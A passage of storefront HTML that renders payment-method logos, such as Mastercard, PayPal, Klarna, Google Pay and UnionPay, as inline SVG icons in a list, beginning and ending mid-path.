1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-dwolla"><title id="pi-dwolla">Dwolla</title><path fill="#F37421" d="M38 22.5a1.5 1.5 0 0 1-1.5 1.5h-35A1.5 1.5 0 0 1 0 22.5v-21A1.5 1.5 0 0 1 1.5 0h35A1.5 1.5 0 0 1 38 1.5v21z"/><path d="M13.06 10.72c-.34-.37-.85-.56-1.53-.57H9.98v4.47h1.55c.68-.02 1.19-.21 1.53-.58.35-.36.52-.92.52-1.66s-.17-1.29-.52-1.66zm-.14 2.47c-.06.22-.16.39-.29.53s-.3.23-.51.3c-.2.06-.44.09-.73.09h-.8v-3.39h.8c.29 0 .53.03.73.09.21.07.38.16.51.3s.23.31.29.53c.06.21.1.47.1.78 0 .3-.03.56-.1.77zm-4.79-.92c-.26-.38-.58-.72-.87-1.09-.29-.38-.6-.75-.81-1.18-.3-.61-.36-1.46.44-2.03L4.51 9.05c-.54.25-.8.69-.79 1.29.01.57.25 1.06.6 1.49.33.41.67.8 1.02 1.2l.07.09.01.01-.57.26-.4.18c-.72.32-.97.94-.67 1.71.18.46.59.75 1.07.75l.31-.04.01-.01c.12-.04.21-.09.3-.15.79-.35 1.57-.71 2.34-1.08.51-.25.71-.71.72-1.26.01-.46-.14-.84-.4-1.22zm-3.04 3.46l-.24.03c-.37 0-.68-.22-.82-.58-.25-.63-.06-1.1.53-1.37l.4-.18c.2-.09.4-.19.61-.27l.04-.02.21.33c.11.21.19.46.17.74-.03.48-.29 1.07-.9 1.32zm18.45-4.23c-.09-.28-.22-.53-.39-.74-.18-.22-.4-.39-.66-.52-.26-.12-.57-.19-.92-.19-.35 0-.66.07-.93.19-.26.13-.48.3-.66.52-.17.21-.3.46-.39.74-.09.28-.13.57-.13.88s.04.61.13.88c.09.28.22.53.39.74.18.22.4.39.66.51.27.13.58.19.93.19.35 0 .66-.06.92-.19.26-.12.48-.29.66-.51.17-.21.3-.45.39-.74.09-.27.13-.57.13-.88s-.04-.6-.13-.88zm-.71 1.44c-.06.19-.14.36-.25.52-.11.15-.25.28-.42.37-.17.09-.38.14-.62.14s-.45-.05-.62-.14c-.17-.09-.32-.22-.43-.37-.11-.16-.19-.33-.24-.52-.05-.2-.08-.4-.08-.6 0-.2.03-.4.08-.59s.14-.37.24-.52c.11-.15.26-.28.43-.37.17-.09.38-.14.62-.14s.45.05.62.14c.17.09.31.22.42.37.11.15.19.33.25.52.05.19.08.39.08.59 0 .2-.03.4-.08.6zm9.76-2.79h-.76l-1.64 3.93h-2.03v-3.93h-.59v4.47h3.2l.54-1.39h1.81l.46 1.39h.77l-1.76-4.47zm-1.15 2.71l.83-2.12.65 2.12h-1.48zm-11.92-2.7l-1.23 4.47h-.46v-.01h-.16l-1.06-3.71-1.05 3.72h-.46v-.01h-.17l-1.24-4.47h.46v.01h.17l.94 3.63 1.01-3.64h.53v.01h.16l1.02 3.63.95-3.64h.42v.01zm7.62 3.92v.54h-2.93v-4.47h.66v3.93z" fill="#fff"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-sofort"><title id="pi-sofort">SOFORT</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z" fill="#fff"/><path d="M33.555 20H3L5.322 5H36l-2.445 15Z" fill="#393A41"/><path d="M13.116 10c-1.403 0-2.47 1.243-2.47 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.462-1.278 2.462-2.76.008-1.349-.867-2.239-2.058-2.239Zm-.315 3.738c-.538 0-.912-.423-.912-1.076 0-.723.463-1.41 1.132-1.41.536 0 .911.441.911 1.094.008.731-.462 1.392-1.132 1.392ZM21.56 10c-1.402 0-2.461 1.243-2.461 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.463-1.278 2.463-2.76C23.636 10.89 22.76 10 21.562 10Zm-.307 3.738c-.537 0-.912-.423-.912-1.076 0-.723.463-1.41 1.133-1.41.535 0 .911.441.911 1.094 0 .731-.463 1.392-1.133 1.392Zm6.506-2.16c0-.9-.581-1.472-1.64-1.472h-1.485l-.654 4.787h1.25l.206-1.508h.059l.66 1.508h1.434l-.918-1.676c.684-.282 1.087-.89 1.087-1.638Zm-2 .795h-.183l.139-1.007h.169c.39 0 .595.142.595.45 0 .363-.293.557-.72.557Zm-16.547-.354c-.477-.292-.581-.362-.581-.521 0-.193.19-.29.448-.29.302 0 .758.043 1.206.554.108-.4.287-.777.529-1.11-.63-.431-1.22-.652-1.756-.652-1.066 0-1.683.687-1.683 1.516 0 .715.447 1.085.977 1.412.478.29.595.387.595.564 0 .194-.198.3-.463.3-.456 0-.986-.344-1.301-.697L7 14.426c.417.378.954.582 1.507.574 1.103 0 1.699-.671 1.699-1.527 0-.705-.382-1.084-.993-1.454Zm9.263.184h-1.47l.117-.837h1.572c.2-.491.513-.923.912-1.26h-2.573c-.573 0-1.058.467-1.14 1.102l-.499 3.694h1.25l.206-1.508h1.485l.11-.82c.007-.132.015-.247.03-.37Zm9.312-2.096c.338.308.544.74.588 1.26h1.044l-.477 3.526h1.249l.477-3.527h1.162l.169-1.26h-4.212Z" fill="#EDEDED"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 